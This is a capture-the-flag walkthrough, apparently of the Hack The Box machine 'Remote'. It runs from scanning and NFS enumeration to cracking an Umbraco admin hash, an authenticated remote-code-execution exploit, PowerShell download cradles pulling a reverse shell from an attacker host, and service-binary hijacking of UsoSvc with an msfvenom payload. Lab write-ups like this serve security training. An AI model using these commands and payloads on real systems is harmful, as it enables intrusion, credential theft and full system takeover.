Enumeration
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
# Nmap 7.91 scan initiated Sun Aug 15 17:43:17 2021 as: nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Remote-full-port-scan.txt 10.10.10.180
Warning: 10.10.10.180 giving up on port because retransmission cap hit (1).
Nmap scan report for 10.10.10.180
Host is up (0.098s latency).
Not shown: 61692 closed ports, 3827 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Port 21 (FTP)
Anonymous FTP login is allowed, however it seems there are no files here:
1
2
3
4
5
6
7
8
9
10
11
12
$ ftp $TARGET
Connected to 10.10.10.180.
220 Microsoft FTP Service
Name (10.10.10.180:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
Port 2049 (NFS)
There is an available share that we can mount on our local machine by doing so:
1
2
3
4
5
6
$ showmount -e 10.10.10.180 | tee services/2049-NFS.txt
Export list for 10.10.10.180:
/site_backups (everyone)
$ mount -t nfs $TARGET:site_backups /mnt/tmp/ -nolock
$ ls /mnt/tmp
App_Browsers App_Data App_Plugins aspnet_client bin Config css default.aspx Global.asax Media scripts Umbraco Umbraco_Client Views Web.config
It looks like these files are a backup for a website.
Looking for config files in order to find sensitive information such as passwords, we can take a look at Umbraco.sdf (in the App_Data folder) which is the Umbraco Database for connection credentials.
1
2
3
4
5
6
7
$ strings Umbraco.sdf | grep password
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/password/changepassword change
User "admin" <admin@htb.local>192.168.195.1User "smith" <smith@htb.local>umbraco/user/password/changepassword change
User "admin" <admin@htb.local>192.168.195.1User "ssmith" <ssmith@htb.local>umbraco/user/password/changepassword change
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/password/changepassword change
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/password/changepassword change
passwordConfig
Apparently, there are two users at least: admin and ssmith. Let’s investigate more:
1
2
3
4
$ root@kali:/mnt/tmp/App_Data# strings Umbraco.sdf | grep "admin@htb.local"
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/password/changepassword change
BINGO! We got a SHA-1 hash: b8be16afba8c314ad33d812f22a04991b90e2aaa.
Let’s try to crack it using hashcat:
1
2
3
4
5
6
7
$ cat > hash.txt
b8be16afba8c314ad33d812f22a04991b90e2aaa
^C
$ hashcat -m 100 hash.txt /usr/share/wordlists/rockyou.txt
...
b8be16afba8c314ad33d812f22a04991b90e2aaa:baconandcheese
...
Okay so admin@htb.local’s password should be baconandcheese.
Port 80 (Microsoft HTTPAPI httpd 2.0)

dirb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
$ dirb http://$TARGET -o services/80-dirb.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: services/80-dirb.txt
START_TIME: Sun Aug 15 17:45:50 2021
URL_BASE: http://10.10.10.180/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.180/ ----
+ http://10.10.10.180/about-us (CODE:200|SIZE:5441)
+ http://10.10.10.180/blog (CODE:200|SIZE:5011)
+ http://10.10.10.180/Blog (CODE:200|SIZE:5011)
+ http://10.10.10.180/contact (CODE:200|SIZE:7890)
+ http://10.10.10.180/Contact (CODE:200|SIZE:7890)
+ http://10.10.10.180/home (CODE:200|SIZE:6703)
+ http://10.10.10.180/Home (CODE:200|SIZE:6703)
+ http://10.10.10.180/install (CODE:302|SIZE:126)
+ http://10.10.10.180/intranet (CODE:200|SIZE:3323)
+ http://10.10.10.180/master (CODE:500|SIZE:3420)
+ http://10.10.10.180/people (CODE:200|SIZE:6739)
+ http://10.10.10.180/People (CODE:200|SIZE:6739)
+ http://10.10.10.180/person (CODE:200|SIZE:2741)
+ http://10.10.10.180/product (CODE:500|SIZE:3420)
+ http://10.10.10.180/products (CODE:200|SIZE:5328)
+ http://10.10.10.180/Products (CODE:200|SIZE:5328)
+ http://10.10.10.180/umbraco (CODE:200|SIZE:4040)
-----------------
END_TIME: Sun Aug 15 17:57:49 2021
DOWNLOADED: 4612 - FOUND: 17
nikto
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ nikto -h 10.10.10.180 -output services/80-nikto.txt
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.180
+ Target Hostname: 10.10.10.180
+ Target Port: 80
+ Start Time: 2021-08-15 17:42:34 (GMT2)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Server banner has changed from '' to 'Microsoft-IIS/10.0' which may suggest a WAF, load balancer or proxy is in place
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-3092: /home/: This might be interesting...
+ OSVDB-3092: /intranet/: This might be interesting...
+ /umbraco/ping.aspx: Umbraco ping page found
+ 7869 requests: 6 error(s) and 7 item(s) reported on remote host
+ End Time: 2021-08-15 18:03:13 (GMT2) (1239 seconds)
---------------------------------------------------------------------------
Foothold
Umbraco

Using the credentials we found earlier, we can log in:

Looking at searchsploit we can see there are some exploits available that require authentication:

1
2
3
$ searchsploit -m aspx/webapps/49488.py
$ python 49488.py -u admin@htb.local -p baconandcheese -i "http://$TARGET" -c whoami
iis apppool\defaultapppool
Okay, it looks like we can exploit a remote code execution vulnerability in Umbraco.
Exploitation
We will be using nishang’s Invoke-PowerShellTcp.ps1 script.
1
2
3
$ cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 shell.ps1
$ echo "" >> shell.ps1
$ echo "Invoke-PowerShellTcp -Reverse -IPAddress $(vpnip) -Port 1234" >> shell.ps1
Don’t forget run a web server and a listener:
1
2
3
4
# On one terminal
$ python3 -m http.server 80
# On another
$ nc -lnvp 1234
1
$ python 49488.py -u admin@htb.local -p baconandcheese -i "http://$TARGET" -c "powershell.exe" -a "iex(new-object net.webclient).downloadstring('http://10.10.14.12/shell.ps1')" 2>/dev/null

1
2
PS C:\Users\Public> type user.txt
af34ddf7875def2cff889b7710163693
Privesc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
PS C:\windows\system32\inetsrv>systeminfo
Host Name: REMOTE
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-00521-62775-AA801
Original Install Date: 2/19/2020, 4:03:29 PM
System Boot Time: 8/15/2021, 11:39:54 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 4 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[03]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[04]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 6/19/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 4,095 MB
Available Physical Memory: 2,790 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 3,603 MB
Virtual Memory: In Use: 1,196 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4534119
[02]: KB4462930
[03]: KB4516115
[04]: KB4523204
[05]: KB4464455
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.180
[02]: fe80::8959:5ee9:7065:8f1c
[03]: dead:beef::8959:5ee9:7065:8f1c
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
PS C:\windows\system32\inetsrv> (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.12/winPEASx64.exe', 'c:\Windows\System32\spool\drivers\color\winPEASx64.exe')
PS C:\windows\system32\inetsrv> cd c:\Windows\System32\spool\drivers\color\
PS C:\Windows\System32\spool\drivers\color> .\winPEASx64.exe
winPEAS revealed that we have all access to the service UsoSvc:

Let’s get the current status and config of the service:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
PS C:\Windows\System32\spool\drivers\color> sc.exe query UsoSvc
SERVICE_NAME: UsoSvc
TYPE : 30 WIN32
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PS C:\Windows\System32\spool\drivers\color> sc.exe qc UsoSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\system32\svchost.exe -k netsvcs -p
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
Okay, maybe we can stop the service and try to change its BINARY_PATH_NAME by a malicious file.
- We can generate a malicious executable with
msfvenomand start a listener:
1
2
3
4
5
6
7
8
9
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=$(vpnip) LPORT=53 -f exe -o privesc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: privesc.exe
$ nc -lnvp 53
listening on [any] 53 ...
- Then we have to upload it:
1
PS C:\Windows\System32\spool\drivers\color> (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.12/privesc.exe', 'c:\Windows\System32\spool\drivers\color\privesc.exe')
- Finally, stop the service, change the binary path and restart the service:
1
2
3
4
5
6
7
8
PS C:\Windows\System32\spool\drivers\color> net stop UsoSvc
The Update Orchestrator Service service is stopping.
The Update Orchestrator Service service was stopped successfully.
# We could also do: sc.exe config UsoSvc binpath= "powershell.exe 'IWR http://10.10.14.12/shell.ps1 -UseBasicParsing'"
PS C:\Windows\System32\spool\drivers\color> sc.exe config UsoSvc binpath= "C:\Windows\System32\spool\drivers\color\privesc.exe"
[SC] ChangeServiceConfig SUCCESS
PS C:\Windows\System32\spool\drivers\color> net start UsoSvc